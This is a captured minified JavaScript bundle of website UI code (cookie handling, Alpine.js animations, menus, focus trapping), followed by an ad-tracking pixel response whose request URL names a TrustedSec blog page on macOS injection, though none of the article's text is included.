n)e[r]=n[r]}return e}var Tr=function e(t,n){function r(e,r,i){if("undefined"!=typeof document){"number"==typeof(i=Or({},n,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var a in i)i[a]&&(o+="; "+a,!0!==i[a]&&(o+="="+i[a].split(";")[0]));return document.cookie=e+"="+t.write(r,e)+o}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},i=0;i<n.length;i++){var o=n[i].split("="),a=o.slice(1).join("=");try{var s=decodeURIComponent(o[0]);if(r[s]=t.read(a,s),e===s)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){r(e,"",Or({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,Or({},this.attributes,t))},withConverter:function(t){return e(Or({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),Cr=i(514),jr=i.n(Cr);Wn.fx=[],Wn.typewrite=[],Wn.fxBounce=!1,Wn.fxScroll=function(e,t){if(Wn.fxBounce)return!0;Wn.fxBounce=setTimeout(function(){Wn.fxBounce=!1},1===t?1200:150);for(var n=0;n<Wn.fx.length;n++){var r=Wn.fx[n];if(r){void 0===t&&(t=.8);var i=r.getBoundingClientRect(),o=window.innerHeight*t;i.top<o&&(r.style.transform="",r.style.filter="",r.classList.add("fx-in"),Wn.fx[n]=!1)}}for(n=0;n<Wn.typewrite.length;n++){var a=Wn.typewrite[n];if(a){void 0===t&&(t=.8);var s=a.getBoundingClientRect(),l=window.innerHeight*t;if(s.top<l){a.classList.add("fx-in");var c=new(jr())(a,{loop:!1,delay:125,cursor:"|"}),u=a.getAttribute("x-typewrite");c.typeString(u).callFunction(function(e){setTimeout(function(){e.elements.cursor.style.visibility="hidden"},2e3)}).start(),Wn.typewrite[n]=!1}}}},window.addEventListener("scroll",Wn.fxScroll),Wn.directive("fx",function(e,t){t.value;var n=t.modifiers,r=t.expression;e.classList.add("fx"),e.removeAttribute("x-fx-cloak");var i=n[0]?n[0]:"left",o=n[1]?n[1]:1e3,a=r||"2rem";switch(i){case"right":e.style.transform="translate3d("+a+", 0, 0)";break;case"bottom":e.style.transform="translate3d(0, "+a+", 0)";break;case"top":e.style.transform="translate3d(0, -"+a+", 0)";break;case"fade":e.style.transform="scale(1.3)",e.style.filter="blur(5px)";break;default:e.style.transform="translate3d(-"+a+", 0, 0)"}e.style.transitionDuration=o/1e3+"s",Wn.fx.push(e),requestAnimationFrame(function(){setTimeout(function(){Wn.fxScroll({},1)},300)})}),Wn.directive("typewrite",function(e,t){t.expression,e.classList.add("fx"),e.removeAttribute("x-fx-cloak"),Wn.typewrite.push(e),requestAnimationFrame(function(){setTimeout(function(){Wn.fxScroll({},1)},0)})}),Wn.directive("swipe",function(e,t){t.value;var n=t.modifiers,r=(t.expression,[]),i=new Event("swipeleft"),o=new Event("swiperight"),a=["touchstart"],s=["touchend"];n.includes("click")&&(a.push("mousedown"),s.push("mouseup")),a.forEach(function(t){e.addEventListener(t,function(e){var t="mousedown"==e.type?{clientX:e.clientX,clientY:e.clientY}:e.touches[0];r.push(t)},{passive:!0})}),s.forEach(function(t){e.addEventListener(t,function(t){var n="mouseup"==t.type?{clientX:t.clientX,clientY:t.clientY}:t.changedTouches[0];r.push(n);var a=r[1].clientX-r[0].clientX;r[1].clientY,r[0].clientY,Math.abs(a)>50&&(a<0?e.dispatchEvent(i):a>0&&e.dispatchEvent(o)),r=[]},{passive:!0})})});var Nr=i(630);function Lr(e){return Lr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Lr(e)}function Rr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Dr(r.key),r)}}function Pr(e,t,n){return t&&Rr(e.prototype,t),n&&Rr(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function Mr(e,t,n){return(t=Dr(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Dr(e){var t=function(e){if("object"!=Lr(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=Lr(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Lr(t)?t:t+""}Wn.breakpoints=function(e){var t={},n=function e(t){var n="";if("string"==typeof t)n="(min-width: "+t+")";else if(Array.isArray(t)){var i=0;t.forEach(function(t){i>0&&(n+=", "),n+=e(t),i+=1})}else{var o=0;for(var a in t)o>0&&(n+=" and "),n+=r(a,t[a]),o+=1}return n},r=function(e,t){var n="(";switch(e){case"min":n+="min-width: "+t;break;case"max":n+="max-width: "+t;break;default:n+=e+": "+t}return n+")"};for(var i in e)t[i]=window.matchMedia(n(e[i]));return t}(Nr),Wn.magic("breakpoint",function(){return function(e){return Wn.breakpoints[e].matches}}),Wn.store("width",window.innerWidth),window.addEventListener("resize",function(e){Wn.store("width",window.innerWidth)}),Wn.magic("scrollTo",function(){return function(e){window.elementInViewport(e)||window.scrollToElement(e)}}),window.elementInViewport=function(e){var t=e.getBoundingClientRect(),n=e.offsetHeight,r=e.offsetWidth;return t.top>=-n&&t.left>=-r&&t.right<=(window.innerWidth||document.documentElement.clientWidth)+r&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)+n},window.scrollToElement=function(e){if(!e)return!1;var t=void 0===e.tagName?document.querySelector(e):e,n=(document.querySelector("header"),window.getCoords(t).top);scroll({top:n-180,behavior:"smooth"})},window.getCoords=function(e){var t=e.getBoundingClientRect(),n=document.body,r=document.documentElement,i=window.pageYOffset||r.scrollTop||n.scrollTop,o=window.pageXOffset||r.scrollLeft||n.scrollLeft,a=r.clientTop||n.clientTop||0,s=r.clientLeft||n.clientLeft||0,l=t.top+i-a,c=t.left+o-s;return{top:Math.round(l),left:Math.round(c)}},window.getParam=function(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null},window.Alpine=Wn,Wn.plugin(function(e){function t(t,{modifiers:n}){let r=Gn(n,"duration",250)/1e3,i=Gn(n,"min",0),o=!n.includes("min");t._x_isShown||(t.style.height=`${i}px`),!t._x_isShown&&o&&(t.hidden=!0),t._x_isShown||(t.style.overflow="hidden");let a=(t,n)=>{let r=e.setStyles(t,n);return n.height?()=>{}:r},s={transitionProperty:"height",transitionDuration:`${r}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};t._x_transition={in(n=()=>{},r=()=>{}){o&&(t.hidden=!1),o&&(t.style.display=null);let a=t.getBoundingClientRect().height;t.style.height="auto";let l=t.getBoundingClientRect().height;a===l&&(a=i),e.transition(t,e.setStyles,{during:s,start:{height:a+"px"},end:{height:l+"px"}},()=>t._x_isShown=!0,()=>{t.getBoundingClientRect().height==l&&(t.style.overflow=null)})},out(n=()=>{},r=()=>{}){let l=t.getBoundingClientRect().height;e.transition(t,a,{during:s,start:{height:l+"px"},end:{height:i+"px"}},()=>t.style.overflow="hidden",()=>{t._x_isShown=!1,t.style.height==`${i}px`&&o&&(t.style.display="none",t.hidden=!0)})}}}e.directive("collapse",t),t.inline=(e,{modifiers:t})=>{t.includes("min")&&(e._x_doShow=()=>{},e._x_doHide=()=>{})}}),Wn.plugin(function(e){e.directive("intersect",e.skipDuringClone((e,{value:t,expression:n,modifiers:r},{evaluateLater:i,cleanup:o})=>{let a=i(n),s={rootMargin:Vn(r),threshold:Qn(r)},l=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting!==("leave"===t)&&(a(),r.includes("once")&&l.disconnect())})},s);l.observe(e),o(()=>{l.disconnect()})}))}),Wn.plugin(function(e){let t,n;window.addEventListener("focusin",()=>{t=n,n=document.activeElement}),e.magic("focus",e=>{let r=e;return{__noscroll:!1,__wrapAround:!1,within(e){return r=e,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable:e=>vr(e),previouslyFocused:()=>t,lastFocused:()=>t,focused:()=>n,focusables:()=>Array.isArray(r)?r:fr(r,{displayCheck:"none"}),all(){return this.focusables()},isFirst(e){let t=this.all();return t[0]&&t[0].isSameNode(e)},isLast(e){let t=this.all();return t.length&&t.slice(-1)[0].isSameNode(e)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&e.indexOf(t)===e.length-1?e[0]:e[e.indexOf(t)+1]},getPrevious(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&0===e.indexOf(t)?e.slice(-1)[0]:e[e.indexOf(t)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(e){e&&setTimeout(()=>{e.hasAttribute("tabindex")||e.setAttribute("tabindex","0"),e.focus({preventScroll:this.__noscroll})})}}}),e.directive("trap",e.skipDuringClone((e,{expression:t,modifiers:n},{effect:r,evaluateLater:i,cleanup:o})=>{let a=i(t),s=!1,l={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>e};if(n.includes("noautofocus"))l.initialFocus=!1;else{let t=e.querySelector("[autofocus]");t&&(l.initialFocus=t)}let c=function(e,t){var n,r=(null==t?void 0:t.document)||document,i=gr({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},t),o={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},a=function(e,t,n){return e&&void 0!==e[t]?e[t]:i[n||t]},s=function(e){return o.containerGroups.findIndex(function(t){var n=t.container,r=t.tabbableNodes;return n.contains(e)||r.find(function(t){return t===e})})},l=function(e){var t=i[e];if("function"==typeof t){for(var n=arguments.length,o=new Array(n>1?n-1:0),a=1;a<n;a++)o[a-1]=arguments[a];t=t.apply(void 0,o)}if(!0===t&&(t=void 0),!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var s=t;if("string"==typeof t&&!(s=r.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return s},c=function(){var e=l("initialFocus");if(!1===e)return!1;if(void 0===e)if(s(r.activeElement)>=0)e=r.activeElement;else{var t=o.tabbableGroups[0];e=t&&t.firstTabbableNode||l("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},u=function(){if(o.containerGroups=o.containers.map(function(e){var t=dr(e,i.tabbableOptions),n=fr(e,i.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:n,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=n.findIndex(function(t){return t===e});if(!(r<0))return t?n.slice(r+1).find(function(e){return pr(e,i.tabbableOptions)}):n.slice(0,r).reverse().find(function(e){return pr(e,i.tabbableOptions)})}}}),o.tabbableGroups=o.containerGroups.filter(function(e){return e.tabbableNodes.length>0}),o.tabbableGroups.length<=0&&!l("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},d=function e(t){!1!==t&&t!==r.activeElement&&(t&&t.focus?(t.focus({preventScroll:!!i.preventScroll}),o.mostRecentlyFocusedNode=t,function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"==typeof e.select}(t)&&t.select()):e(c()))},f=function(e){var t=l("setReturnFocus",e);return t||!1!==t&&e},p=function(e){var t=Sr(e);s(t)>=0||(Er(i.clickOutsideDeactivates,e)?n.deactivate({returnFocus:i.returnFocusOnDeactivate&&!vr(t,i.tabbableOptions)}):Er(i.allowOutsideClick,e)||e.preventDefault())},h=function(e){var t=Sr(e),n=s(t)>=0;n||t instanceof Document?n&&(o.mostRecentlyFocusedNode=t):(e.stopImmediatePropagation(),d(o.mostRecentlyFocusedNode||c()))},v=function(e){if(function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode}(e)&&!1!==Er(i.escapeDeactivates,e))return e.preventDefault(),void n.deactivate();(function(e){return"Tab"===e.key||9===e.keyCode})(e)&&function(e){var t=Sr(e);u();var n=null;if(o.tabbableGroups.length>0){var r=s(t),a=r>=0?o.containerGroups[r]:void 0;if(r<0)n=e.shiftKey?o.tabbableGroups[o.tabbableGroups.length-1].lastTabbableNode:o.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var c=wr(o.tabbableGroups,function(e){var n=e.firstTabbableNode;return t===n});if(c<0&&(a.container===t||vr(t,i.tabbableOptions)&&!pr(t,i.tabbableOptions)&&!a.nextTabbableNode(t,!1))&&(c=r),c>=0){var f=0===c?o.tabbableGroups.length-1:c-1;n=o.tabbableGroups[f].lastTabbableNode}}else{var p=wr(o.tabbableGroups,function(e){var n=e.lastTabbableNode;return t===n});if(p<0&&(a.container===t||vr(t,i.tabbableOptions)&&!pr(t,i.tabbableOptions)&&!a.nextTabbableNode(t))&&(p=r),p>=0){var h=p===o.tabbableGroups.length-1?0:p+1;n=o.tabbableGroups[h].firstTabbableNode}}}else n=l("fallbackFocus");n&&(e.preventDefault(),d(n))}(e)},m=function(e){var t=Sr(e);s(t)>=0||Er(i.clickOutsideDeactivates,e)||Er(i.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())},g=function(){if(o.active)return yr.activateTrap(n),o.delayInitialFocusTimer=i.delayInitialFocus?xr(function(){d(c())}):d(c()),r.addEventListener("focusin",h,!0),r.addEventListener("mousedown",p,{capture:!0,passive:!1}),r.addEventListener("touchstart",p,{capture:!0,passive:!1}),r.addEventListener("click",m,{capture:!0,passive:!1}),r.addEventListener("keydown",v,{capture:!0,passive:!1}),n},b=function(){if(o.active)return r.removeEventListener("focusin",h,!0),r.removeEventListener("mousedown",p,!0),r.removeEventListener("touchstart",p,!0),r.removeEventListener("click",m,!0),r.removeEventListener("keydown",v,!0),n};return(n={get active(){return o.active},get paused(){return o.paused},activate:function(e){if(o.active)return this;var t=a(e,"onActivate"),n=a(e,"onPostActivate"),i=a(e,"checkCanFocusTrap");i||u(),o.active=!0,o.paused=!1,o.nodeFocusedBeforeActivation=r.activeElement,t&&t();var s=function(){i&&u(),g(),n&&n()};return i?(i(o.containers.concat()).then(s,s),this):(s(),this)},deactivate:function(e){if(!o.active)return this;var t=gr({onDeactivate:i.onDeactivate,onPostDeactivate:i.onPostDeactivate,checkCanReturnFocus:i.checkCanReturnFocus},e);clearTimeout(o.delayInitialFocusTimer),o.delayInitialFocusTimer=void 0,b(),o.active=!1,o.paused=!1,yr.deactivateTrap(n);var r=a(t,"onDeactivate"),s=a(t,"onPostDeactivate"),l=a(t,"checkCanReturnFocus"),c=a(t,"returnFocus","returnFocusOnDeactivate");r&&r();var u=function(){xr(function(){c&&d(f(o.nodeFocusedBeforeActivation)),s&&s()})};return c&&l?(l(f(o.nodeFocusedBeforeActivation)).then(u,u),this):(u(),this)},pause:function(){return o.paused||!o.active||(o.paused=!0,b()),this},unpause:function(){return o.paused&&o.active?(o.paused=!1,u(),g(),this):this},updateContainerElements:function(e){var t=[].concat(e).filter(Boolean);return o.containers=t.map(function(e){return"string"==typeof e?r.querySelector(e):e}),o.active&&u(),this}}).updateContainerElements(e),n}(e,l),u=()=>{},d=()=>{};const f=()=>{u(),u=()=>{},d(),d=()=>{},c.deactivate({returnFocus:!n.includes("noreturn")})};r(()=>a(t=>{s!==t&&(t&&!s&&(n.includes("noscroll")&&(d=function(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,n=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${n}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}()),n.includes("inert")&&(u=kr(e)),setTimeout(()=>{c.activate()},15)),!t&&s&&f(),s=!!t)})),o(f)},(e,{expression:t,modifiers:n},{evaluate:r})=>{n.includes("inert")&&r(t)&&kr(e)}))});var $r=i(330).q$,Fr=Object.keys($r),Ir={};if(Fr.length>0)for(var qr=function(){var e=Fr[Br];document.querySelector('[x-comp="'+e+'"]')&&($r[e].store&&Wn.store(e,$r[e].store),Ir[e]=!1,i(459)("./".concat(e,".js")).then(function(t){if(Wn.data(e,t[$r[e].callback]),$r[e].functions){for(var n,r=0;r<$r[e].functions.length;r++)n=$r[e].functions[r],window[n]=t[n];Wn.store(e,$r[e].store)}Ir[e]=!0}))},Br=0;Br<Fr.length;Br++)qr();window.randomHash=function(){return Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)},Wn.data("image",function(e){return{sizes:e,init:function(){this.$root.style.opacity=1},getSize:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"width";for(var t in this.$store.width,this.sizes){if("DEFAULT"==t)return this.sizes[t][e];if(this.$breakpoint(t))return this.sizes[t][e]}}}}),Wn.data("header",function(e){return{menuOpen:!1,menuHide:!0,menuTimer:!1,menuMobile:!1,menuHeight:!1,compressThreshold:"mq1024",search:!1,subNav:!0,subNavClicked:!1,subNavMobile:!1,sticky:e.sticky,stick:!1,stickyThreshold:1,scroll:0,toast:e.toast||!1,toastKey:e.toastKey||!1,stickyReverseHide:e.stickyReverseHide,width:0,fixed:e.fixed,init:function(){this.onResize()},toggleMenu:function(){var e=document.querySelector("body");this.menuOpen?this.closeMenu():(this.menuOpen=!0,this.menuHide=!1,e.classList.add("overflow-mobile")),this.search&&this.closeSearch()},closeMenu:function(){var e=this,t=document.querySelector("body");this.menuOpen=!1,t.classList.remove("overflow-mobile"),this.menuTimer=setTimeout(function(){e.menuHide=!0,e.menuTimer=!1},500)},toggleSearch:function(){var e=this;this.search?this.closeSearch():(this.search=!0,requestAnimationFrame(function(){e.menuTimer=setTimeout(function(){e.$refs["search-window"].style.height=e.$refs["search-container"].offsetHeight+"px",e.$refs["search-input"].focus(),e.menuTimer=!1},100)})),this.menuOpen&&this.closeMenu()},closeSearch:function(){this.search=!1,this.$refs["search-window"].style.height=0},onResize:function(){this.menuMobile=!this.$breakpoint(this.compressThreshold),this.menuHeight=this.$refs["header-bar"].offsetHeight},onScroll:function(){var e=this,t=window.pageYOffset;if(this.menuTimer)return!1;var n=this.$refs["functional-nav"];this.menuTimer=window.requestAnimationFrame(function(){n&&(e.scroll>t?e.menuTimer=setTimeout(function(){n.classList.remove("js-out")},300):e.scroll<t&&(e.menuTimer=setTimeout(function(){n.classList.add("js-out")},300)),e.menuTimer=!1),e.fixed&&(t>=e.stickyThreshold?e.$refs["header-bar"].classList.add("js-fixed"):e.$refs["header-bar"].classList.remove("js-fixed"),e.menuTimer=!1),e.scroll=t})},onSkip:function(){var e=this;setTimeout(function(){var t=document.getElementById("main").querySelector('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');scroll({top:e.$refs["header-bar"].offsetHeight,behavior:"smooth"}),t.focus()},10)},menuBarClass:function(){var e="";return this.menuHide||(e+=" js-nav"),this.stick&&(e+=" js-sticky"),e.trim()},setSubNav:function(e,t){if(this.$root.querySelectorAll('[x-ref^="subnav-"]').forEach(function(e){e.style.height=0}),!t&&this.subNavClicked)return!1;t&&(this.subNavClicked=!!e),this.subNav=e;var n=this.$refs[this.subNav];if(n){var r=n.querySelector("div");n.style.height=r.offsetHeight+"px"}},showSubNav:function(e){return this.subNav===e?"js-visible":""},closeSubNav:function(){this.$root.querySelectorAll('[x-ref^="subnav-"]').forEach(function(e){e.style.height=0})},flipChevron:function(e){return this.subNav===e?"js-active":""},setSubNavMobile:function(e,t){e.preventDefault(),this.subNavMobile=t!==this.subNavMobile&&t},flipChevronMobile:function(e){return this.subNavMobile===e?"js-active":""},showToast:function(){return!Tr.get(this.toastKey)&&this.toast},hideToast:function(){Tr.set(this.toastKey,!0,{expires:30}),this.toast=!1}}}),function e(){var t=Object.keys(Ir),n=!0;if(t.length>0)for(var r=0;r<t.length;r++)Ir[t[r]]||(n=!1);n?Wn.start():setTimeout(function(){e()},50)}();var Hr=Pr(function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Mr(this,"blocks",[]),Mr(this,"parseRules",function(){for(var e=document.querySelectorAll("[data-aligner]"),t=0;t<e.length;t++){for(var n=e[t],r=n.getAttribute("data-aligner").split(","),i=[],o=0;o<r.length;o++){var a=r[o].split(":"),s=a[0],l=a[1]||!1;i.push({target:s,mq:l})}this.blocks.push({block:n,rules:i})}}),Mr(this,"align",function(){for(var e=0;e<this.blocks.length;e++)for(var t=this.blocks[e].block,n=this.blocks[e].rules,r=0;r<n.length;r++){var i='[data-aligner-target="'+n[r].target+'"]',o=t.querySelectorAll(i),a=0;if(Wn.breakpoints[n[r].mq].matches){for(var s=0;s<o.length;s++)o[s].removeAttribute("style"),a=o[s].offsetHeight>a?o[s].offsetHeight:a;a+="px"}else a="";for(var l=0;l<o.length;l++)o[l].style.height=a}}),this.parseRules(),this.align(),window.addEventListener("resize",function(){t.align()},100)});window.aligner=new Hr;var zr=document.querySelectorAll("[data-highlight]");if(zr.length){var Ur=zr.length;zr[Math.floor(Math.random()*Ur)].querySelector("[data-decoration]").classList.remove("hidden")}window.handleLinks=function(e){for(var t=0,n=e.length;t<n;t++)e[t].hostname!=window.location.hostname?"true"!==e[t].getAttribute("data-no-target")&&"tel:"!==e[t].getAttribute("href").substr(0,4)&&e[t].getAttribute("href").substr(0,7):"#"===e[t].getAttribute("href").substr(0,1)&&e[t].getAttribute("href").length>1&&e[t].addEventListener("click",function(e){e.preventDefault();var t=e.target.getAttribute("href");t||(t=e.target.closest("a").getAttribute("href")),window.scrollToElement(t)})},window.handleLinks(document.links),Wn.directive("links",function(e){var t=e.querySelectorAll("a[href]");window.handleLinks(t)}),window.getParam=function(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}})()})();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=Rv0NmvCy9cWNq9ACinoOhQ&is_js=true&landing_url=https%3A%2F%2Ftrustedsec.com%2Fblog%2Fmacos-injection-via-third-party-frameworks&t=TrustedSec%20%7C%20MacOS%20Injection%20via%20Third-Party%20Frameworks&tip=Og--sD0nwwUyLMl1Xk05PsoRVfI_OzmnBc_X1BiiZoI&host=https%3A%2F%2Ftrustedsec.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKICj9hOcHDEmjuKy46gWdwC9HgS9NZHH1dD6aafdCPGbQELcBGAQgkuLLywYwAToE_kXKCEIEOc1N5w.6O%252Bd9%252F7AyGzxXRIqFP02DT%252FZsUkDhIGbN1rGXzY1194&sa-user-id-v2=s%253AGnmTFqY5WKJUAPZzIEJppxLahgg.rMH9W6qJLc3uhAOKfV2qRXxYtNIAYoV%252F7U6FLitSEuU&sa-user-id=s%253A0-1a799316-a639-58a2-5400-f673204269a7.gb%252F11ZeonhKoIC1%252FodC31Zecw4MWqsxwIsLQGwoJrJA
body_size: 69
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["qMb14I59FjD6n2JXwEHpN7","UlZ7rR6bqmqQYL0BaGPjJR","JJ0Kpxl6fCVaqUk3cNRKFZ"],"lookalike_tracker_uids":null}